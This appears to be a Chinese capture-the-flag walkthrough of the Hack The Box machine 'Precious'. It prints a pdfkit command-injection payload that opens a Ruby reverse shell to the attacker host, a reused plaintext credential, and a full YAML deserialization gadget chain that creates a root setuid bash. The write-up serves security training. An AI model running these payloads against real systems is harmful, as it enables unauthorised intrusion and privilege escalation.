1.1. 端口嗅探使用nmap对靶机机型端口探测,发现对外开放22,80端口。┌──(kali㉿kali)-[~/Desktop/Precious]└─$ sudo nmap -sT -p- --mi 2023-5-27 13:20:43 Author: Matrix1024(查看原文) 阅读量:16 收藏
1.1. 端口嗅探
使用nmap对靶机机型端口探测,发现对外开放22,80端口。
┌──(kali㉿kali)-[~/Desktop/Precious]└─$ sudo nmap -sT -p- --min-rate 10000 10.129.73.183Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-26 21:39 EDTWarning: 10.129.73.183 giving up on port because retransmission cap hit (10).Nmap scan report for 10.129.73.183Host is up (0.34s latency).Not shown: 61226 closed tcp ports (conn-refused), 4307 filtered tcp ports (no-response)PORT STATE SERVICE22/tcp open ssh80/tcp open httpNmap done: 1 IP address (1 host up) scanned in 69.51 seconds
使用nmap对靶机进行深度扫描,发现域名precious.htb。
┌──(kali㉿kali)-[~/Desktop/Precious]└─$ sudo nmap -A -T4 10.129.73.183 -p 22,80Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-26 21:41 EDTNmap scan report for 10.129.73.183Host is up (0.33s latency).PORT STATE SERVICE VERSION22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)| ssh-hostkey:| 3072 845e13a8e31e20661d235550f63047d2 (RSA)| 256 a2ef7b9665ce4161c467ee4e96c7c892 (ECDSA)|_ 256 33053dcd7ab798458239e7ae3c91a658 (ED25519)80/tcp open http nginx 1.18.0|_http-title: Did not follow redirect to http://precious.htb/|_http-server-header: nginx/1.18.0Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed portAggressive OS guesses: Linux 5.0 (97%), Linux 4.15 - 5.6 (95%), Linux 5.3 - 5.4 (95%), Linux 2.6.32 (95%), Linux 5.0 - 5.3 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%)No exact OS matches for host (test conditions non-ideal).Network Distance: 2 hopsService Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelTRACEROUTE (using port 80/tcp)HOP RTT ADDRESS1 331.68 ms 10.10.14.12 332.13 ms 10.129.73.183OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 26.76 seconds
1.2. 子域名探测
将域名precious.htb添加至/etc/hosts文件中,以便解析。
┌──(kali㉿kali)-[~/Desktop/Precious]└─$ cat /etc/hosts...# Precious10.129.73.183 precious.htb
使用wfuzz工具对子域名进行探测,未发现其他子域名信息。
──(kali㉿kali)-[~/Desktop/Precious]└─$ wfuzz -c -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-20000.txt --hl 7 -H "Host: FUZZ.precious.htb" http://precious.htb//usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.********************************************************* Wfuzz 3.1.0 - The Web Fuzzer *********************************************************Target: http://precious.htb/Total requests: 19966=====================================================================ID Response Lines Word Chars Payload=====================================================================Total time: 0Processed Requests: 19966Filtered Requests: 19966Requests/sec.: 0
1.3. 目录扫描
访问http://precious.htb/,发现该Web服务主要功能为将URL内容进行格式转换,转换成PDF文件。
使用feroxbuster对http://precious.htb/进行目录扫描,同样未发现有价值信息。
┌──(kali㉿kali)-[~/Desktop/Precious]└─$ feroxbuster -u http://precious.htb/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt___ ___ __ __ __ __ __ ___|__ |__ |__) |__) | / ` / \ \_/ | | \ |__| |___ | \ | \ | \__, \__/ / \ | |__/ |___by Ben "epi" Risher 🤓 ver: 2.10.0───────────────────────────┬──────────────────────🎯 Target Url │ http://precious.htb/🚀 Threads │ 50📖 Wordlist │ /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt👌 Status Codes │ All Status Codes!💥 Timeout (secs) │ 7🦡 User-Agent │ feroxbuster/2.10.0💉 Config File │ /etc/feroxbuster/ferox-config.toml🔎 Extract Links │ true🏁 HTTP methods │ [GET]🔃 Recursion Depth │ 4───────────────────────────┴──────────────────────🏁 Press [ENTER] to use the Scan Management Menu™──────────────────────────────────────────────────404 GET 1l 2w 18c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter200 GET 47l 89w 815c http://precious.htb/stylesheets/style.css200 GET 18l 42w 483c http://precious.htb/[################>---] - 24m 178957/220548 0s found:2 errors:7[################>---] - 24m 178990/220548 0s found:2 errors:7[################>---] - 24m 179021/220548 0s found:2 errors:7[################>---] - 24m 179065/220548 0s found:2 errors:7[################>---] - 24m 179073/220548 0s found:2 errors:7[################>---] - 24m 179113/220548 0s found:2 errors:7[####################] - 29m 220548/220548 0s found:2 errors:7[####################] - 29m 220546/220546 126/s http://precious.htb/
1.4. Web服务分析
查看Web服务的响应包,发现nginx、Phusion Passenger(R)版本信息,且该网站使用到了Ruby语言。其中Phusion Passenger 是一个旨在从Apache和Nginx网页服务器上更便捷的部署Ruby on Rails项目的Apache模块,未发现6.0.15版本存在漏洞。
HTTP/1.1 200 OKContent-Type: text/html;charset=utf-8Connection: closeStatus: 200 OKX-XSS-Protection: 1; mode=blockX-Content-Type-Options: nosniffX-Frame-Options: SAMEORIGINDate: Sat, 27 May 2023 01:54:21 GMTX-Powered-By: Phusion Passenger(R) 6.0.15Server: nginx/1.18.0 + Phusion Passenger(R) 6.0.15X-Runtime: RubyContent-Length: 483

接下来对页面的转换功能进行分析。使用python模块开启一个http服务,在Web页面中输入地址http://10.10.14.7:8000/,发现http服务成功被访问。
┌──(kali㉿kali)-[~/Desktop]└─$ python3 -m http.serverServing HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...10.129.73.183 - - [26/May/2023 22:06:56] "GET / HTTP/1.1" 200 -
在BurpSuite中查看该动作的数据包,发现成功生成PDF。在响应包中得到了Generated by pdfkit v0.8.6组件信息,即Web服务通过pdfkit进行格式转换。
使用google搜索generated by pdfkit v0.8.6 exploit,发现该版本存在CVE-2022–25765漏洞。
2.1. CVE-2022–25765
经过信息收集得知CVE-2022–25765漏洞利用脚本已经集合在exploit-db中,使用searchsploit工具将脚本移至Precious文件夹下进行利用。
# 使用searchsploit检索漏洞利用脚本┌──(kali㉿kali)-[~/Desktop]└─$ searchsploit pdfkit-------------------------------------------------------------------------------------------- ---------------------------------Exploit Title | Path-------------------------------------------------------------------------------------------- ---------------------------------pdfkit v0.8.7.2 - Command Injection | ruby/local/51293.py-------------------------------------------------------------------------------------------- ---------------------------------Shellcodes: No Results# 将漏洞利用脚本51293.py移至Precious目录下,并重命名为CVE-2022–25765.py┌──(kali㉿kali)-[~/Desktop/Precious]└─$ cp /usr/share/exploitdb/exploits/ruby/local/51293.py ~/Desktop/Precious/CVE-2022–25765.py# 验证Precious目录下存在CVE-2022–25765.py┌──(kali㉿kali)-[~/Desktop/Precious]└─$ lsCVE-2022–25765.py
2.2. 获取权限
通过CVE-2022–25765.py脚本的-s反弹shell模块即可获取shell权限。
┌──(kali㉿kali)-[~/Desktop/Precious]└─$ python3 CVE-2022–25765.py -s 10.10.14.7 9001 -w http://precious.htb/ -p url_ __,~~~/_ __ ___ _______________ ___ ___,~~`( )_( )-\| / / / / |/ / _/ ___/ __ \/ _ \/ _ \|/| `--. / /_/ / // // /__/ /_/ / , _/ // /_V__v___!_!__!_____V____\____/_/|_/___/\___/\____/_/|_/____/....UNICORD: Exploit for CVE-2022–25765 (pdfkit) - Command InjectionOPTIONS: Reverse Shell Sent to Target Website ModePAYLOAD: http://%20`ruby -rsocket -e'spawn("sh",[:in,:out,:err]=>TCPSocket.new("10.10.14.7","9001"))'`LOCALIP: 10.10.14.7:9001WARNING: Be sure to start a local listener on the above IP and port. "nc -lnvp 9001".WEBSITE: http://precious.htb/POSTARG: urlEXPLOIT: Payload sent to website!SUCCESS: Exploit performed action.
在nc端成功获取到了ruby权限。
┌──(kali㉿kali)-[~/Desktop/Precious]└─$ nc -lvp 9001listening on [any] 9001 ...connect to [10.10.14.7] from precious.htb [10.129.73.183] 57910iduid=1001(ruby) gid=1001(ruby) groups=1001(ruby)
为防止按错快捷键导致shell中断,使用如下命令升级shell。
┌──(kali㉿kali)-[~/Desktop/Precious]└─$ nc -lvp 9001listening on [any] 9001 ...connect to [10.10.14.7] from precious.htb [10.129.73.183] 60008script /dev/null -c bashScript started, output log file is '/dev/null'.[email protected]:/var/www/pdfapp$ ^Zzsh: suspended nc -lvp 9001┌──(kali㉿kali)-[~/Desktop/Precious]└─$ stty raw -echo; fg[1] + continued nc -lvp 9001resetreset: unknown terminal type unknownTerminal type? screen[email protected]:/var/www/pdfapp$
查看ruby用户家目录,未发现存在想要的user.txt文件。
[email protected]:/var/www$ cd ~[email protected]:~$ ls -latotal 28drwxr-xr-x 4 ruby ruby 4096 May 26 21:59 .drwxr-xr-x 4 root root 4096 Oct 26 2022 ..lrwxrwxrwx 1 root root 9 Oct 26 2022 .bash_history -> /dev/null-rw-r--r-- 1 ruby ruby 220 Mar 27 2022 .bash_logout-rw-r--r-- 1 ruby ruby 3526 Mar 27 2022 .bashrcdr-xr-xr-x 2 root ruby 4096 Oct 26 2022 .bundledrwxr-xr-x 4 ruby ruby 4096 May 26 22:06 .cache-rw-r--r-- 1 ruby ruby 807 Mar 27 2022 .profile
继续查找,在henry用户家目录下发现了user.txt文件。尝试获取返回了拒绝访问信息。
[email protected]:~$ cd ..[email protected]:/home$ lshenry ruby[email protected]:/home$ cd henry/[email protected]:/home/henry$ ls -latotal 24drwxr-xr-x 2 henry henry 4096 Oct 26 2022 .drwxr-xr-x 4 root root 4096 Oct 26 2022 ..lrwxrwxrwx 1 root root 9 Sep 26 2022 .bash_history -> /dev/null-rw-r--r-- 1 henry henry 220 Sep 26 2022 .bash_logout-rw-r--r-- 1 henry henry 3526 Sep 26 2022 .bashrc-rw-r--r-- 1 henry henry 807 Sep 26 2022 .profile-rw-r----- 1 root henry 33 May 26 21:28 user.txt[email protected]:/home/henry$ cat user.txtcat: user.txt: Permission denied
观察两者家目录,发现ruby家目录下多了.bundle文件夹。查看.bundle文件夹,在config文件中发现了henry的凭据henry:Q3c1AqGHtoI0aXAYFH。
[email protected]:~$ cd .bundle/[email protected]:~/.bundle$ ls -latotal 12dr-xr-xr-x 2 root ruby 4096 Oct 26 2022 .drwxr-xr-x 4 ruby ruby 4096 May 26 21:59 ..-r-xr-xr-x 1 root ruby 62 Sep 26 2022 config[email protected]:~/.bundle$ cat config---BUNDLE_HTTPS://RUBYGEMS__ORG/: "henry:Q3c1AqGHtoI0aXAYFH"[email protected]:~/.bundle$
使用henry:Q3c1AqGHtoI0aXAYFH成功获取henry用户权限,并在家目录下获取到user.txt。
[email protected]:~/.bundle$ su henryPassword:[email protected]:/home/ruby/.bundle$ cat ~/user.txt8daefa14e5412445b36de8656036ece2
下一步进行权限提升,执行sudo -l命令,发现/opt/update_dependencies.rb文件可以在免密情况下使用root用户执行。
[email protected]:~$ sudo -lMatching Defaults entries for henry on precious:env_reset, mail_badpass,secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/binUser henry may run the following commands on precious:(root) NOPASSWD: /usr/bin/ruby /opt/update_dependencies.rb
查看/opt/update_dependencies.rb文件,该文件主要功能是对dependencies.yml文件进行版本对比。在ruby代码中用到了read()函数,该函数会导致反序列化漏洞(CVE-2022-31115)。
https://nvd.nist.gov/vuln/detail/CVE-2022-31115https://gist.github.com/staaldraad/89dffe369e1454eedd3306edc8a7e565#file-ruby_yaml_load_sploit2-yaml
[email protected]:~$ cat /opt/update_dependencies.rb# Compare installed dependencies with those specified in "dependencies.yml"require "yaml"require 'rubygems'# TODO: update versions automaticallydef update_gems()enddef list_from_fileYAML.load(File.read("dependencies.yml"))enddef list_local_gemsGem::Specification.sort_by{ |g| [g.name.downcase, g.version] }.map{|g| [g.name, g.version.to_s]}endgems_file = list_from_filegems_local = list_local_gemsgems_file.each do |file_name, file_version|gems_local.each do |local_name, local_version|if(file_name == local_name)if(file_version != local_version)puts "Installed version differs from the one specified in file: " + local_nameelseputs "Installed version is equals to the one specified in file: " + local_nameendendendend[email protected]:~$
当尝试使用sudo运行/opt/update_dependencies.rb时,返回错误信息:未发现dependencies.yml文件,所以我们需要创建dependencies.yml文件。
/usr/bin/ruby /opt/update_dependencies.rbTraceback (most recent call last):2: from /opt/update_dependencies.rb:17:in `<main>'1: from /opt/update_dependencies.rb:10:in `list_from_file'/opt/update_dependencies.rb:10:in `read': No such file or directory @ rb_sysopen - dependencies.yml (Errno::ENOENT)
将收集到的payload(上面链接)写入dependencies.yml文件,查看是否能执行id命令。
---- !ruby/object:Gem::Installeri: x- !ruby/object:Gem::SpecFetcheri: y- !ruby/object:Gem::Requirementrequirements:!ruby/object:Gem::Package::TarReaderio: &1 !ruby/object:Net::BufferedIOio: &1 !ruby/object:Gem::Package::TarReader::Entryread: 0header: "abc"debug_output: &1 !ruby/object:Net::WriteAdaptersocket: &1 !ruby/object:Gem::RequestSetsets: !ruby/object:Net::WriteAdaptersocket: !ruby/module 'Kernel'method_id: :systemgit_set: idmethod_id: :resolve
将dependencies.yml文件上传至靶机,并通过sudo执行,在返回的错误信息中发现命令成功被执行uid=0(root) gid=0(root) groups=0(root)。
[email protected]:~$ wget http://10.10.14.7:8000/dependencies.yml--2023-05-26 23:33:42-- http://10.10.14.7:8000/dependencies.ymlConnecting to 10.10.14.7:8000... connected.HTTP request sent, awaiting response... 200 OKLength: 599 [application/octet-stream]Saving to: ‘dependencies.yml’dependencies.yml 100%[===================>] 599 --.-KB/s in 0s2023-05-26 23:33:42 (77.7 MB/s) - ‘dependencies.yml’ saved [599/599][email protected]:~$ lsdependencies.yml user.txt[email protected]:~$ sudo /usr/bin/ruby /opt/update_dependencies.rbsh: 1: reading: not founduid=0(root) gid=0(root) groups=0(root)Traceback (most recent call last):33: from /opt/update_dependencies.rb:17:in `<main>'32: from /opt/update_dependencies.rb:10:in `list_from_file'...
修改dependencies.yml文件,payload为cp /bin/bash /tmp/test; chmod 6777 /tmp/test。
---- !ruby/object:Gem::Installeri: x- !ruby/object:Gem::SpecFetcheri: y- !ruby/object:Gem::Requirementrequirements:!ruby/object:Gem::Package::TarReaderio: &1 !ruby/object:Net::BufferedIOio: &1 !ruby/object:Gem::Package::TarReader::Entryread: 0header: "abc"debug_output: &1 !ruby/object:Net::WriteAdaptersocket: &1 !ruby/object:Gem::RequestSetsets: !ruby/object:Net::WriteAdaptersocket: !ruby/module 'Kernel'method_id: :systemgit_set: cp /bin/bash /tmp/test; chmod 6777 /tmp/testmethod_id: :resolve
在靶机删除之前的dependencies.yml后重新上传并执行。
# 将更改后的dependencies.yml上传至靶机[email protected]:~$ wget http://10.10.14.7:8000/dependencies.yml--2023-05-27 00:18:06-- http://10.10.14.7:8000/dependencies.ymlConnecting to 10.10.14.7:8000... connected.HTTP request sent, awaiting response... 200 OKLength: 642 [application/octet-stream]Saving to: ‘dependencies.yml’dependencies.yml 100%[===================>] 642 --.-KB/s in 0s2023-05-27 00:18:07 (81.9 MB/s) - ‘dependencies.yml’ saved [642/642]# 通过update_dependencies.rb触发命令执行[email protected]:~$ sudo /usr/bin/ruby /opt/update_dependencies.rbsh: 1: reading: not foundTraceback (most recent call last):33: from /opt/update_dependencies.rb:17:in `<main>'.../usr/lib/ruby/2.7.0/net/protocol.rb:458:in `system': no implicit conversion of nil into String (TypeError)# /tmp/test文件已经建立成功,且拥有S权限[email protected]:~$ ls -la /tmp/test-rwsrwsrwx 1 root root 1234376 May 27 00:18 /tmp/test
成功获取到root权限的shell,在root用户家目录下获取到root.txt。
[email protected]:~$ /tmp/test -ptest-5.1# whoamiroottest-5.1# cat /root/root.txt59af14655a43252ba5507e2afd7fb916
如有侵权请联系:admin#unsafe.sh